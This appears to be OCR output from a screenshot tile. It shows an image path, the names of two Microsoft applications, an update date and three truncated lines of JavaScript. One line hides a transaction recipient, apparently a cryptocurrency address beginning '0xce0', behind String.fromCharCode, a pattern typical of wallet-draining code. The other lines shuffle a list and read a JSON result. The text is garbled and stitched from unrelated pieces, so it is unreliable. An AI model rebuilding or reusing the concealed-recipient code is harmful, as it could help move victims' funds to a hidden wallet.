
Skype for Business
Microsoft Access
📆 Update: 2026-05-27
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.result.su